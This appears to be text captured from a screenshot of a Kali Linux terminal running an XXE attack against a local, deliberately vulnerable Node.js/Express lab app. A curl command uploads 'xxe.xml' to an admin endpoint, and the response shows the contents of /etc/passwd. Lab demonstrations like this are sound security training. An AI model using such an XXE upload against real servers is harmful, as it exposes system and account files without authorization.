 Recent
(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
$ curl -X POST http://localhost:5000/v1/admin/new-beer-xml/
-H "Content-Type: multipart/form-data" \
-F "file=@xxe.xml"
Pictures
{"parsed_name":"root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr
/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/s
bin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nol
ogin\ndhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\nsystemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin\nmessagebus:x:101:102::/nonexistent:/usr/sbin/nologin\ntss:x:102:104:TPM software sta